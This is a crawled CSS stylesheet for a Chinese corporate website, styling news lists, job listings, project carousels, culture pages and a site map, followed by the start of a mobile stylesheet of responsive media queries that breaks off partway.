.mod-newslists2 .item-pic img{ max-width: 380px; max-height: 225px; transition: all .3s;}
.mod-newslists2 .item-cell:hover img{ transform: scale(1.1);}

.mod-newslists2 .item-cnt{ margin-left: 415px; padding: 35px 150px 25px 0;}
.mod-newslists2 .item-tit a{ font-size: 22px; color: #333;}
.mod-newslists2 .item-tit{ margin-bottom: 15px; max-height: 56px; overflow: hidden;}
.mod-newslists2 .item-desc {max-height: 75px; overflow: hidden;}
.mod-newslists2 .item-desc *{ font-size: 14px; color: #999;}
.mod-newslists2 .item-date{ width: 85px; height:85px;background:#d80d1b;  position: absolute; right: 25px; top: 35px; text-align: center; z-index: 3;}
.mod-newslists2 .item-date h3{ padding-top:16px; padding-bottom:8px; font-weight:normal; font-size: 36px; text-align: center; color:#fff;}
.mod-newslists2 .item-date span{ color: #fff;  font-size: 14px;}
.mod-newslists2  .item-nopic{ padding: 25px;}
.mod-newslists2  .item-nopic .item-cnt{margin-left: 0; padding-top: 0; padding-bottom: 0;}
.mod-newslists2 .item-tit a:hover{color:#d80d1b;}
.mod-newslists2 .item-details{ margin-top: 20px;}
.mod-newslists2 .item-details a{color: #d80d1b;}
.mod-newslists2 .item-details a:after{ color: #d80d1b;	line-height: 16px;
	font-family: "iconfont" !important;
	font-size: 14px;
	top: 8px;
	left: 8px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e67a";
}
/*鏂伴椈鏈�缁�*/
.newsInfo {
  padding: 0 0 0 0;
/*  min-height: 300px;*/
/*  _heihgt: 300px;*/font-size: 16px; }

.newsInfo h1 {
font-size: 26px; font-weight:normal;
text-align: center;color:#111; font-weight: bold;
position: relative; line-height: 160%; position: relative; padding-bottom:0px; margin-bottom: 10px;
}
.newsInfo h3:after{ content:""; background: #ce9b59; height: 3px; width: 60px; margin-left: -30px; left: 50%; position: absolute; bottom: 0;}


.newsInfo .source {
/* */
  /* border-bottom: 1px solid #ededed;*/border-bottom: 1px solid #ededed; margin-bottom: 20px;  }

.newsInfo .source ul {
  text-align: center;padding: 0 10px;  margin-bottom: 10px;/*border-top: 1px solid #f4f4f4; border-bottom: 1px solid #f4f4f4;*/}
.newsInfo .source li.ic-1{ color: #ed2326; border-right: 1px solid #999;}
.newsInfo .source li {
  display: inline-block;
  padding: 0 10px;
  line-height: 14px;
  min-height: 14px;
  color: #999999;
  font-size: 14px; }
.newsInfo .source li span{color: #666;}
.newsInfo .content {
  margin: 10px 0 0 0;
  min-height:100px;
  _height:100px; 
}

.newsInfo .content p, .newsInfo .content *, .newsInfo .content  {
/*line-height:30px;*/ 

line-height: 200%;
color: #666;
}
.newsInfo .content p{padding: 0 0 1em 0;text-indent: 2em; /* */}
.newsInfo .content img,.article .content img{ display:inline-block; margin: 0 auto; max-width: 100%; height: auto;}

.news-prev-next {
  margin: 0 auto;
	margin-top: 40px;
  padding: 20px 0 10px 0;
  border-top: 1px solid #dbdbdb;
  position: relative;
}

.news-prev-next ul {
  font-size: 16px;
  line-height: 36px;
}

.news-prev-next .go-back {
  position: absolute;
  top: 32px;
  right: 0;
  width: 170px;
  text-align: center;
  line-height: 48px;
  border-radius: 48px;
  background-color: #ce9b59;
  color: #fff!important;
  font-size: 18px;
}

/*.news-prev-next .go-back a{ display: block; height: 48px; cursor: pointer;}
.news-prev-next .go-back a:before{background:url(../images/msicon.png) no-repeat; content:""; width: 22px; height: 19px; display: inline-block;  vertical-align: middle; margin-right: 12px; position: relative; top: -2px;}*/
.news-prev-next a:hover{ color: #d80d1b;}
.news-prev-next .go-back a{color: #fff}

/*褰撳墠浣嶇疆*/
.mod-cul{ background: #f8f8f8; height: 70px;}
.mod-cul .mod-topnav2{ float: left;}

.crumb {
  float: right;   overflow: hidden;  color: #999; 
}
.crumb ul { position: relative;
    overflow: hidden; 
/**/	background: url("../images/homeicon1.png") 0 center  no-repeat;
	padding-left:28px; font-size: 16px;
}
.crumb ul:after{ display: block; width: 0; height: 0; position: absolute; left: 0; top:30px; content: ""; /*border:5px solid transparent; border-left:5px solid #d80d1b;*/


}

.crumb ul li {
     display: inline-block;
    line-height: 70px; font-size: 16px;
}

.crumb ul li+li {
    padding-left: 11px;
    margin-left: 5px;
    position: relative;
}

.crumb ul li+li:after {
    content: " - "; line-height: 100%;
    width: 6px;
    height: 2px;   /*  font-family:"氓庐鈥姑ぢ解��";*/
    background-color: #fff;
    position: absolute;
    left: 0;
    top:28px;
}
/*.crumb ul li:nth-last-child(1) a{ color:#d80d1b;}*/
.crumb ul li:hover a{color:#d80d1b;}

.mod-topnav2 li{ display: inline-block; font-size: 18px; height: 70px; line-height: 70px; color: #666; margin-right: 70px; position:relative;}
.mod-topnav2 li.cr:after,.mod-topnav2 li:hover:after{ content: ""; background:#d6000f; position: absolute; left: 0; bottom: 0; width: 100%; display: block; height: 2px;}
.mod-topnav2 li.cr a,.mod-topnav2 li:hover a{ color:#d6000f;}

/*鎴垮湴绠�浠�*/
.art-tits{ font-size: 36px; text-align: center; font-weight: bold; color: #333;} 
.art-desc{ font-size: 18px; color:#666666; max-width: 790px; margin: 0 auto; text-align: left; margin-top: 20px;}
.art-list-wrap{ margin-top: 50px; }
.art-list-wrap .item-cell{ padding: 50px 0; position: relative; overflow: hidden;}
.art-list-wrap .item-cnt{ min-height: 275px; width: 66.5%;  box-sizing: border-box; margin-left: 33.5%; position: relative; z-index: 3; background: #f8f8f8; padding: 50px 50px; font-size: 16px; color: #666666; line-height: 32px;text-justify:inter-ideograph; text-align: justify;text-justify: distribute;}
.art-list-wrap .item-pic { height: 100%!important;}
.art-list-wrap .item-pic img{  height:auto; width:auto;}
.art-list-wrap .item-tit *{ }
.art-list-wrap .item-tit{ }
.art-list-wrap .item-picwrap{ width: 50%; position: absolute; left: 0; top: 0; bottom: 0;}
.art-list-wrap .item-2 .item-cnt{ margin-left: 0;}
.art-list-wrap .item-2 .item-picwrap{ left: auto; right: 0;}

/*鑽ｈ獕璧勮川*/
.hors-lists{ }
.hors-lists .item-cell{ width: 33.33%; float: left; padding: 0 15px 55px 15px; box-sizing: border-box; margin-top: 70px;background: url("../images/hor_bg3.png")  center bottom no-repeat; }
.hors-lists .item-cnt{ }
.hors-lists .item-pic { height: 220px;  max-width: 330px; margin: 0 auto;}
.hors-lists .item-pic img{  height:auto; width:auto;}
.hors-lists .item-tit *{ }
.hors-lists .item-tit{ }
/*椤圭洰*/
.projectslists-wrap{    
display:-webkit-box;display:-webkit-flex;display:-ms-flexbox; display: flex;     -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap:wrap; margin-top: 20px; margin-right: -3%; }
.projectslists-wrap .item-cell{ /*float: left;*/width: 30.33%; margin-right: 3%; background: #f8f8f8; margin-top: 50px;display: flex;  -webkit-box-wrap:wrap; -ms-flex-wrap: wrap; -webkit-flex-wrap: wrap; flex-wrap: wrap;}
.projectslists-wrap .item-cnt{ height: 195px; box-sizing: border-box; padding: 40px 40px; box-sizing: border-box;}
.projectslists-wrap .item-pic { height: 315px; width: 100%;}
.projectslists-wrap .item-pic img{  height:auto; width:auto; transition: all .3s;}
.projectslists-wrap .item-tit *{ font-size: 20px; font-weight: bold;}
.projectslists-wrap .item-tit{ }
.projectslists-wrap .item-cell:nth-child(3n+2){ flex-direction: column-reverse;}
.projectslists-wrap .item-cell:hover img{ transform: scale(1.05);-webkit-ransform: scale(1.05);}
.projectslists-wrap .item-cell:hover .item-tit a{color:#d80d1b;}
.projectslists-wrap .item-desc{ font-size: 14px; color: #666; margin-top: 15px; max-height: 75px; overflow: hidden;}

.mode-banner2{ width:100%; position:relative; overflow:hidden;}
.banner-cnt2{ float:left; position:relative; right:50%;}	
.mode-inner2{float:left; position:relative; left:50%;}
.banner-cnt2 img{  max-width: none;}

/*鑱旂郴鏂瑰紡*/
.contact-tit{ text-align:center;  }
.contact-tit h3{font-size:36px; }
.contact-tit span{ color: #666; font-size:24px; display: block; padding-top:10px;}
.contact-icon1{ padding-top: 50px;   width: 100%; max-width:1050px; margin: 0 auto;justify-content: center;display: -webkit-box;display: -ms-flexbox;display: flex;}
.contact-icon1 .item-cell{  text-align:center; width: 33.33%; padding: 0 10px; box-sizing:border-box;}

.contact-icon1 .item-cell .item-tit{ font-size:18px; color:#333;}

.mapimg{ margin-top:50px;}
.cont-lists2{ max-width: 1250px; margin: 0 auto;}
.cont-lists{ margin-right:-75px; margin-top:50px;  overflow:hidden; position: relative;}
.cont-lists .item-cell{ background: #f9f9f9; height: 238px; margin-bottom: 35px; padding: 50px; box-sizing: border-box;  width: 580px; float: left; box-sizing: border-box; margin-right:75px;}

.cont-lists .item-cell h3{ font-size:26px; font-weight: normal; margin-bottom: 28px;}
.cont-lists .item-cell p{ color:#666666;}
.cont-lists ul li{ margin-top: 6px; font-size: 18px; padding-left: 33px; color: #666;background: url("../images/ic2.png") 0 3px  no-repeat;}
.cont-lists ul li:nth-child(2){background: url("../images/ic1.png") 0 3px  no-repeat;}

/*鍏氬缓鍒楄〃*/

.mod-partyslists{ margin-right: -2.5%;  margin-bottom: 35px;}
.mod-partyslists .item-cell{ width: 30.83%; margin-right: 2.5%; float: left; background: #f8f8f8; transition: all .3s;-webkit-transition: all .3s;}
.mod-partyslists .item-cnt{ padding: 25px; height: 215px; box-sizing: border-box; overflow: hidden;}
.mod-partyslists .item-pic {}
.mod-partyslists .item-pic img{  height:auto; width:auto;transition: all .3s;-webkit-transition: all .3s;}
.mod-partyslists .item-tit *{ font-size: 20px; color: #333333; }
.mod-partyslists .item-tit{ height: 56px; overflow: hidden;}
.mod-partyslists .item-desc{ line-height: 24px; color: #999; margin-top: 12px;}
.mod-partyslists .item-date{ color: #ccc; margin-top: 10px; font-size: 16px;}
.mod-partyslists .item-cell:hover{ background: #d6000f; margin-top: -25px;box-shadow: -10px 0 10px rgba(0,0,0,0.06), 10px 0 10px rgba(0,0,0,0.06), 0 -10px 10px rgba(255,255,255,0.06), 0 10px 10px rgba(0,0,0,0.06);}

.mod-partyslists .item-cell:hover *{ color: #fff;}
.mod-partyslists .item-cell:hover .item-pic img{ transform: scale(1.05);-webkit-transform: scale(1.05);}


/*鎷涜仒鍒楄〃*/
.job-top{ position: relative;border-top: 1px solid #e5e5e5; }
.job-top .jtit6{ position: absolute; right: 0; top: 0; width:60px;}
.job-lists .job-cell ul li,.job-top ul li{ font-size: 18px; color: #999; /* */ text-align: center; height: 100px; line-height: 100px; position: relative; padding: 0 10px;  box-sizing: border-box;/*width: 40%;*/ width:15%;box-sizing: border-box; overflow: hidden;}
.job-top ul li{height:70px; line-height: 70px; }
.job-lists .job-cell ul{ position: relative;}
.job-lists .job-cell ul li.jtit1,.job-top ul li.jtit1{ width:20%; font-size: 18px; text-align: left; overflow: hidden; max-height: 100px;}
.job-lists .job-cell ul li.jtit2,.job-top ul li.jtit2{ width: 20%;}
.job-lists .job-cell ul li.jtit5,.job-top ul li.jtit5{ width:26%; text-align: left; overflow: hidden; max-height: 100px;}
.job-lists{border-top: 1px solid #e5e5e5;}
.job-top ul li.jtit5{ text-align: left;}
.job-lists .job-cell ul li.jtit2:before,.job-lists .job-cell ul li.jtit3:before{ content:""; display:inline-block; width:6px; height:6px; background:#fff;
 background: #0f53a3; vertical-align: middle; margin-right: 5px; display: none;
}
.job-lists .job-active ul li.jtit2:before,.job-lists .job-active ul li.jtit3:before{ background: #fff;}
.job-lists .job-cell{ border-bottom: 1px solid #e5e5e5; padding-top: 10px; padding-bottom: 0;}
.job-lists .job-cell ul,.job-top ul{    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; background: #fff url(../images/unfold.png) right 20px center no-repeat; 
 cursor: pointer; padding-right: 50px;}
.job-lists .job-active ul{display: flex; background:#fff url(../images/fold.png) right 20px center no-repeat; border-top-left-radius:8px;border-top-right-radius:8px; }
.job-lists .job-cell ul li{ color:#666; }
/*.job-lists .job-active ul li{color: #fff; }*/
.job-lists .job-cell .job-cnt{ display: none; padding:45px 50px;}
.job-lists .job-active .job-cnt{ display: block;/*box-shadow: 0px 2px 20px 0px rgba(0, 0, 0, 0.1);*/ background: #f9f9f9; padding: 50px; }
.job-lists .job-cnt{ color: #666; font-size: 16px;}
.job-lists .job-cnt h6{ font-size: 18px; font-weight: bold; color: #333; padding-bottom: 15px;}
.job-lists .job-cnt h6 span{ font-size: 26px; color: #d7000f; padding: 0 8px;}
.serv-bg{background:#f5f5f5;  }

.job-lists .job-cnt h6.myprices{ margin-bottom:15px;}
.job-lists .job-cell ul:after{text-align: center;content:"\e74a";  line-height: 25px; font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; position: absolute; right: 0; border-radius:25px;  width: 25px; height: 25px; background:#d6000f; position: absolute; right: 18px; top:37px; color: #fff;}
.job-lists .job-active  ul:after{ content: "\e749";}

.my-page{ overflow: hidden; }
.my-page .totals{ float:left;  font-size: 16px; color: #666;}
.my-page .page-bt{ float:right;}
.my-page .totals span{ color: #cf000d; font-weight: bold; padding: 0 2px;}
.my-page .page-bt a{background: #eee; border: 1px solid #eee; border-radius:45px;  /*background: #eee; */width: 160px; height:45px; line-height: 45px; text-align: center; font-size: 16px; color: #666; margin-left: 15px; display: inline-block; cursor: pointer;}
.totals{ padding-top:10px;}
.my-page .page-bt a:hover{ background: #d6000f; border: 1px solid #d6000f; color: #fff;}
.job-lists{ margin-bottom: 30px;}
.job-top{ margin-top: 30px;}
.job-lists .job-cnt h6{ position: relative; padding-left:15px; font-size: 20px;}
.job-lists .job-cnt h6:after{  display: block; height: 16px; border-left: 2px solid #d6000f; content: ""; position: absolute; left: 0; top: 7px;}



/*椤圭洰*/
.projectsbg{background:#f8f8f8 url(../images/projectbg.png) center bottom no-repeat; }
.mod-projects{ overflow: hidden; position: relative;}
.mod-projects .swiper-slide { text-align: center;
	width:45%;/* padding:0 40px;*/padding:0 28px; box-sizing: border-box; 
/*	height:540px; */
/*	//height: 408px;
	background: #fff;
	box-shadow: 0 8px 30px #ddd;*/
}
.mod-projects .swiper-slide a{ display: block;}
.mod-projects .swiper-slide a img{ max-width: 100%; height: auto;}
.mod-projects .item-tit a{ font-size: 26px; color: #666666;line-height: 140%;}
.mod-projects .item-tit{ margin-top: 25px;line-height: 140%;}
.mod-projects .swiper-slide-active .item-tit a{ font-size: 20px; color: #333; font-weight: bold;}
.mod-projects .swiper-slide-active .item-tit{ margin-top: 20px;}
.mod-projects .swiper-slide-active .item-pic{box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1); }

.arr-l,.arr-r{ width: 45px; height: 45px; border-radius:45px; line-height: 45px;   background:#fff;   right:25.5%; top: 40%; margin-top:20px; cursor: pointer; position: absolute; display: block; z-index: 90; color: #d6000f;  font-size:28px; text-align: center;box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.2); }
.arr-l{  left:25.5%;  right: auto;}
.arr-l a,.arr-r a{ position: relative; top: -2px; font-size: 20px; cursor: pointer;}
.arr-l:hover,.arr-r:hover{background:#d6000f; color: #fff; }

.mod-topnav{ height: 125px; margin-top: -62px; position: relative; z-index: 2; text-align: center;}
.mod-topnav li{ width:205px; margin: 0 10px; text-align: center; display: inline-block;height: 125px;  box-sizing: border-box; background: #fff;box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);}
.mod-topnav li cite{ display: inline-block; height: 50px; overflow: hidden;}
.mod-topnav li span{ display: block; text-align: center;}
.mod-topnav li a{ display: block; padding-top: 20px; font-size: 18px; color: #666; cursor: pointer;}
.mod-topnav li.cr,.mod-topnav li:hover{background: #d6000f;color: #fff;}
.mod-topnav li.cr span,.mod-topnav li:hover  span{ color:#fff;}
.projects2{ margin-top: 90px;}
.com-tit5{ margin-bottom: 60px;}
.com-tit5 cite{    top:20px;}
.mod-topnav li i{ display: none;}
.mod-topnav li.cr i ,.mod-topnav li:hover i{  display: block;}
.mod-topnav li.cr cite ,.mod-topnav li:hover cite{ display: none;}

.projects2-wrap .item-cnt{ margin-left: 420px;}
.projects2{ }
.bggreys{background: #f8f8f8 url(../images/jects_bg.jpg) right 0 no-repeat;}
.projects2-wrap{ position: relative; min-height: 504px;}
.projects2-wrap .item-pic{ position: absolute; left: -260px;; top: 0;}
.projects2-wrap .item-cnt{ font-size: 16px; color: #666; /*padding-top:30px;*/padding-top:10px;}


.swiper-roll-1 .swiper-pagination-bullet{ background: #fff!important; opacity: 1!important; position: relative; margin: 0 8px!important;}
.swiper-roll-1 .swiper-pagination-bullet-active:after{ content: ""; display: block; width: 15px; height: 15px; border: 1px solid #fff; border-radius:15px; position: absolute; left: -5px; top: -4px;}


/*澶т簨璁�*/
.even-tit{ font-size: 24px; color: #333; text-align: center; max-width: 665px; margin: 0 auto 25px auto; }
.mod-events-wrap{padding:0 70px 0 0; overflow: hidden;  position: relative;} 
.mod-events-wrap .item-cell{ width: 33.33%; margin-left: -60px; position: relative;  }
.mod-events-wrap .item-cell:nth-child(1){ margin-left: 0;}
.mod-events-wrap .item-1{ margin-top: 350px;}
.mod-events-wrap .item-cell .item-tit{ position: absolute; top:-105px; left: 0; right: 0; text-align: center; font-size: 32px; font-family:"Impact"!important; color: #333;}
.mod-events-wrap .item-2 .item-cnt{ height: 270px; position: relative;}  
.mod-events-wrap .item-2 .item-desc{ position: absolute; bottom: 0; width: 100%; left: 0;}
.mod-events-wrap .item-desc{ background: #fff; font-size: 16px; min-height: 150px; 
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.1);max-height: 250px; box-sizing: border-box; }
.events-roll { margin-left:0; margin-right:-240px; padding-left:10px; padding-top: 20px; padding-bottom: 20px; }
.mod-events-wrap .item-2 .item-tit{ position: absolute; left: 0; right: 0; bottom: 0; text-align: center; margin-bottom: 0}

.mod-events-wrap:after{ content: ""; display: block; position: absolute; left: 0; right: 0; border-bottom: 1px solid #d6000f;  top: 330px;}
.mod-events-wrap .item-cell .item-desc:after{ position: absolute; display: block; content: ""; width: 49px; height: 30px;/*background: url(../images/arr_top.png) center 0 no-repeat; */top: -20px; left: 50%; margin-left: -25px; width: 0; height: 0;  border-style: solid;
      border-width: 20px; background: #fff;
      border-color: #fff #fff transparent transparent;
      transform: rotate(135deg);-webkit-transform: rotate(135deg);
  box-shadow:0px 0px 20px rgba(0, 0, 0, 0.08);}
.mod-events-wrap .item-cell .desc{padding: 25px 35px; padding-right: 15px;  min-height: 100px; background: #fff; position: relative; z-index: 2; max-height: 220px; overflow: hidden;}

.mod-events-wrap .item-2 .item-desc:after{ bottom: -20px; top: auto;} 
.mod-events-wrap .item-2 .item-tit{ bottom: -100px; top: auto;}

.mdevt-bg{background: url(../images/event_bg.jpg) bottom  center no-repeat;}

.mod-events-wrap .swiper-button-prev,.mod-events-wrap .swiper-button-next{z-index: 8;     top:331px;
 width: 25px;height: 44px; margin-top: -22px; z-index: 10; cursor: pointer; background-size: 25px 25px;  opacity: 1!important;} 
.mod-events-wrap .swiper-button-prev{ left: -5px;}
.mod-events-wrap .swiper-button-next{right: -5px;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background: #d6000f!important;}

.partylist-wrap .item-cell{ position: relative; z-index: 4;}




/*企业文化*/

.mdcultures{ color: #666; font-size: 18px;}
.mdcultures .cul-tits{ font-size: 26px; font-weight: bold; text-align: center; color: #cb2d28; margin-top: 60px; margin-bottom: 35px;}
.culture-cnts{     display: -webkit-box;display: -ms-flexbox;display: flex; width: 100%;}
.culture-logos{ width: 250px; text-align: center;}
.culture-cnts p{ flex: 1; padding-top:30px; display: block;-moz-flex: 1;-ms-flex: 1;-webkit-flex: 1; max-width: 40%;  }
.culture-core{ display: -webkit-box;display: -ms-flexbox;display: flex;     -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between; text-align: center}
.culture-core .item-cell{ width: 18%;  line-height: 150%;background: #f6f6f6; margin-top: 40px; padding:  0 18px; box-sizing: border-box; padding-bottom: 25px; }
.culture-core .core-img1{ margin-top: -40px;}
.culture-core  .item-cell span{ color: #333; line-height: 150%; font-weight: bold; margin-top:10px; display: block;}
.culture-core  .item-cell  h5{  font-size: 16px; color: #666666; font-weight: normal; margin-top: 4px;}
.cul-tits cite{ font-weight: bold; color: #333;}
.cul-brands{display: -webkit-box;display: -ms-flexbox;display: flex;     background: #f8f8f8;}
.cul-brands .cul-txt{ -moz-flex:1;       
	-ms-flex:1;             
	-webkit-flex:1;               
	flex:1; padding:40px 45px 20px 45px;max-width:67.2%; box-sizing: border-box;}
.cul-brands .cul-img img{ display: block;}
.cul-brands .cul-txt p{ padding-bottom: 0; text-indent: 2em}

.core-wrap{ display: -webkit-box;display: -ms-flexbox;display: flex;     -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;}
.core-wrap .item-cell{width:23%; background: #f8f8f8;  padding: 0 0 5px 0 }
.core-wrap .item-cell .item-tit{ background: #cb2d28; text-align: center; font-size: 24px; color: #fff;  height: 75px; line-height: 75px; font-weight: bold;}
.core-wrap .item-cell .item-desc{ padding: 25px;font-size: 16px; line-height: 27px;  color: #666;}


/*文化业务*/
.maz-wrap{ margin-top: 60px; }
.maz-wrap .item-cell{ display: flex;}
.maz-wrap .item-cnt{ margin-right: 100px;  flex:1; font-size: 18px; color: #333;
 

 -prefix-box-flex: 1; 
 -webkit-box-flex: 1; 
 -webkit-flex: 1; 
 -moz-box-flex: 1; 
 -ms-flex: 1; 
 flex: 1;  }
.maz-wrap .item-pic {}
.maz-wrap .item-pic img{height:auto; width:auto; display:block;}
.maz-wrap .item-pic span{ display: block;  color: #666; font-size: 14px;}
.maz-wrap .item-tit *{}
.maz-wrap .item-tit{ margin-bottom:10px; color: #333333; font-size: 30px; font-weight: bold; }
.maz-wrap .item-desc1{ margin-top: 10px;}

.maz-tit2{ font-size: 30px; font-weight: bold; margin-top: 60px; margin-bottom: 15px;}


.maz-wrap{}
.maz-wrap{ }
.maz-wrap .item-cell{    display: -webkit-box;
    display: -ms-flexbox;display: flex;}
.maz-wrap .item-cnt{ }
.maz-wrap .item-pic {}
.maz-wrap .item-pic img{  height:auto; width:auto;}
.maz-wrap .item-tit *{ }
.maz-wrap .item-tit{ }


.maz-pic2{   position: relative; padding-top: 60px; box-sizing: border-box; margin-top: 35px; }
.maz-pic2:after{ content: ""; top: 0; display: block;height: 200px; background:#f6f6f6; position: absolute; left: 0; right: 0;}
.maz-pic2 .wrap-layer{ position: relative; z-index: 2;}
.maz-pic2 .item-pic { height: 200px;}
.maz-inner{   display: -webkit-box;
    display: -ms-flexbox;
    display: flex;margin-right: -1%;}
.maz-inner .item-cell{ margin-right: 16px; width: 13.2%; margin-right: 1%;}
.bbs-box{  display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;}
.bbs-wrap{ width: 59%;}
.bbs-wrap2{ width: 40%; justify-content: space-between; display: flex; flex-wrap: wrap;}
.bbs-wrap2 .item-cell{ width:49%; margin-bottom:3.2%; float: left;}

.bbs-wrap .item-cnt{ height: 50px; line-height: 50px; background:#f1f1f1; color: #333333; font-size:20px; text-align: center;}
.bbs-wrap .item-cnt .item-tit{height: 50px; line-height: 50px;}
.mdxc-wrap{ margin-right: -2%; display: flex;} 
.mdxc-wrap .item-cell{ width: 23%; margin-right: 2%;float: left;}
.mdxc-wrap .item-pic{ max-height:220px; overflow: hidden;}
.mdxc-wrap .item-tit{ margin-top: 10px; font-size: 20px; color: #333333; font-weight: bold; text-align: center;}
.maz-desc{ font-size: 16px; color: #666666; margin-top: -5px; margin-bottom:25px;}

.bbs-wrap .item-cnt .item-tit{ font-weight: bold;}

/*材料集团*/
.com-tit7 h3{text-align:center; font-size:30px;}

/*五大服务板块*/
.sers-wrap2{ overflow: hidden; margin-top: 35px; margin-bottom: 35px; margin-right: -0.7%; }
.sers-wrap2 .item-cell{  overflow: hidden; position: relative;width: 17.4%; float: left; margin-right: 0.7%;}
.sers-wrap2 .item-cell .item-pic:after{  position: absolute; width: 100%; height: 100%;left: 0; top: 0; background: rgba(0,0,0,.4); content: ""; display: block;}
.sers-wrap2 .active{ width:26.4%; float:left;}
.sers-wrap2 .item-cnt{/* transition: all .3s; -webkit-transition: all .3s;*/ text-align: center; position: absolute; left: 0; right: 0; top: auto; bottom: 20px;}
.sers-wrap2 .item-cell img{ display: block; height: 375px; max-width: none;}
.sers-wrap2 .item-cnt:after{}
.sers-wrap2 .item-cnt *{ color: #fff;}
.sers-wrap2 .active .item-cnt{ text-align: left;padding: 70px 35px 0 35px;top: 0; bottom: 0;}
.sers-wrap2 .item-tit{ font-size:24px; font-weight:bold; }
.sers-wrap2 .item-cnt .item-desc,.sers-wrap2 .item-cnt .itemmores{ display:none;}
.sers-wrap2 .active .item-desc, .sers-wrap2 .active .itemmores{ display:block;}  
.sers-wrap2 .item-cnt .itemmores a{ display: block; width: 95px; height: 32px; line-height: 32px; text-align: center; background: #cc0001; font-size: 15px; border-radius:30px; color: #fff; margin-top:30px; }
.sers-wrap2 .item-cnt .item-desc{ font-size:15px; margin-top: 5px;}

/*3大聚焦方向*/
.sers-wrap3 .item-cell{ overflow:hidden; margin-bottom:40px; }
.sers-wrap3 .item-pic{  float: right; height: 300px!important; width: 52.8%; overflow: hidden; position: relative;}
.sers-wrap3 .item-pic img{ transition: all .3s;-webkit-transition: all .3s;}
.sers-wrap3 .item-cell:hover .item-pic img{ transform: scale(1.05);-webkit-transform: scale(1.05)}


.sers-wrap3 .item-2 .item-pic{ float:left; margin-right: 100px; }
.sers-wrap3 .item-cnt{ margin-left: 100px; padding-top: 15px;}
.sers-wrap3 .item-tit *{ vertical-align: middle; font-size: 30px; font-weight: bold;}
.sers-wrap3 .item-tit span{ padding-right: 20px;}
.sers-wrap3 .item-desc a{ padding-left:95px; font-size: 18px; position: relative;}
.sers-wrap3 .item-desc li{ margin-top: 10px;}
.sers-wrap3 .item-desc li a:after{ width: 8px; height: 8px; border-radius:8px; background:#d6000f;  content: ""; display: block; position: absolute; left: 65px; top: 5px;}
.sers-wrap3 .item-desc li a:before{ content: ""; position: absolute; display: block;  border-left: 1px solid #d6000f; width: 1px; height: 38px; left: 69px; top:5px;}


.sers-wrap3 .item-desc .mores{ margin-top: 10px;}
.sers-wrap3 .item-desc .mores a{ font-size: 15px; text-transform:uppercase; width: 65px; height: 23px; line-height: 23px;background:#d6000f;  color: #fff; border-radius:23px; color: #fff;padding-left:0;  display: inline-block; text-align: center; margin-left: 40px;}


/*网站地图*/

.siteMap {
   /* margin-top: 30px;*/
}

.siteMap ul li {
    border-top: 1px dashed #e7e7e7;
    padding: 30px 0 20px 0;
    zoom: 1;
    overflow: hidden;
}

.siteMap ul li:after {
    display: table;
    clear: both;
    content: "";
    font-size: 0;
    line-height: 0;
}

.siteMap ul li h2 {
    float: left;
    overflow: hidden;
    min-width: 130px;
}

.siteMap ul li h2 .cn {
    font-weight: bold;
    display: block;
    font-size:18px;
    color: #d6000f;
}

.siteMap ul li h2 .en {
    font-size: 14px;
    display: block;
    color: #d6000f;
	 display: none;
}

.siteMap ul li ul {
    float: none;
    overflow: hidden;
}

.siteMap ul li ul li {
    border: none;
    padding: 0;
    float: left;
    margin-bottom:5px;
}

.siteMap ul li ul li a {
    font-size: 16px;
    color: #555;
    min-width: 100px;
    padding-left: 20px;
    display: block;
}

.siteMap ul li ul li a:hover {
    color: #d6000f;
}







--- FILE ---
content_type: text/css
request_url: https://skfd.bcdh.com.cn/css/phone.css
body_size: 6038
content:
@charset "UTF-8";

.md-pc{ display: block;}
.md-mobile{ display: none;}
/*视频*/
.video{ text-align: center;}
.empty{  text-align: center; margin-bottom: 50px; margin-top: 90px;}
.empty img{ max-width:120px; height: auto;}
.empty h3{ font-weight: normal; font-size: 14px; color: #f00;}
	.mod-newslist2 .item-tit{ overflow: hidden;}
@media screen and (max-width: 1370px) {
body,
html { min-width: 1280px; overflow-x:auto}
	.wrap-layer{ max-width: 1300px;}
.header-wrap,.mod-headers{ min-width: 1280px;}
.mode-banner{ min-width: 1280px;}
.mode-banner .videos video{ width: 100%!important; height: auto!important; object-fit: fill!important;}
.mod-headers{ position: absolute!important;}	
}




@media screen and (max-width: 1550px) {
	.header-wrap .wrap-layer{ padding: 0 60px; box-sizing: border-box;    min-width: 1200px;}
	.header-wrap .t-search{right:60px;}
	
	.hors-lists{ margin-right: -50px; margin-left: -50px;}
	.header-wrap, .mod-headers{ width: 100%; box-sizing: border-box;}
	.wrap-layer,.wrap-layer2,.footers .wrap-layer {
    max-width: 1280px;
    width: 100%;
	min-width: 1280px; margin: 0 auto; }
	.projectscase-wrap .item-inner{ padding-right: 15px;}
	.wrap-layer{ padding: 0 20px; box-sizing: border-box;}
	.index-case .wrap-layer:before{ margin-left: -20px;}
	.navMenu>li>a{    padding: 0 12px 0 12px;}	
	.search-wrap{ right: 20px;}
	.services-wrap .item-cell{ margin-top: 25px;}
	.partylist-wrap{ margin-left: 12%;}
	.partylist-wrap:after{right: 40%;}
	
	
	
}


@media screen and (max-width: 480px) {	
.culture-cnts p,.cul-brands .cul-txt{ max-width: 100%;}
	.newsInfo img{ width: 100%!important; height: auto!important;}
.wrap-layer{ width: auto;padding: 0 10px; min-width: 0;}
body, html{  min-width: 0; position: relative; width: 100%; overflow-x: hidden;}	
	
	
#dituContent{ width: 100%; height:300px; margin: 0 auto;}
video{ width: 100%!important; height: 250px!important;}	
body,html{ overflow-x: hidden; position: relative;}	
body{
	-webkit-overflow-scrolling: touch;
	overflow-scrolling: touch;
